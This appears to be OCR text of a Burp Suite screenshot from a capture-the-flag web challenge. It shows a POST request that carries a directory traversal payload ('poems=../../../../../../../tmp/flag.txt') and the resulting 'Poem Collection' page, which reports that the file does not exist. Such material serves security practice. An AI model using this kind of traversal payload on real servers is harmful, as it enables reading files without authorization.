 Request
Pretty Raw Hex \n
1 POST / HTTP/2
2 Host: ch49276122749.ch.eng.run
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: https://ch49276122749.ch.eng.run
10 Referer: https://ch49276122749.ch.eng.run/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 poems=../../../../../../../tmp/flag.txt
Response
Pretty Raw Hex Render
63 background-color:#45a049;
64 }
65
66 .poem-content{
67 margin-top:30px;
68 padding:20px;
69 background-color:#fff;
70 border-radius:5px;
71 box-shadow:02px5pxrgba(0,0,0,0.1);
72 }
73
74 .poem-title{
75 text-align:center;
76 font-size:24px;
77 margin-bottom:10px;
78 }
79
80 .poem-author{
81 text-align:center;
82 font-size:16px;
83 color:#666;
84 }
85
86 .poem-text{
87 margin-top:20px;
88 line-height:1.5;
89 }
90 </style>
91 </head>
92 <body>
93 <h1>
Poem Collection
</h1>
94 <div class="poem-content">
95 File ../../../../../../../tmp/.txt does not exist
</div>
96 </body>
97 </html>
98
99